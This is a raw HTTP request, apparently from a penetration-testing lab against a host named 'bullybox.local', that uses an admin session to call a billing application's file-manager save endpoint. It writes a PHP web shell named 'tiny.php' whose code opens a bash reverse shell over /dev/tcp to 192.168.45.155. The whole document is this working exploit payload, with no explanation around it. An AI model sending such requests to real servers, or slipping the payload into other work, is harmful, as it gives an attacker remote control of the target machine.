 POST /index.php?_url=/api/admin/Filemanager/save_file HTTP/1.1
Host: bullybox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: http://bullybox.local
Connection: keep-alive
Referer: http://bullybox.local/bb-admin/order
Cookie: PHPSESSID=tk2oei2ba9eqfc8i7ti4833nu7
Upgrade-Insecure-Requests: 1
Priority: u=0, i
order_id=1&path=tiny.php&data=
<%3fphp+exec("/bin/bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.155/80+0>%261'")%3b%3f>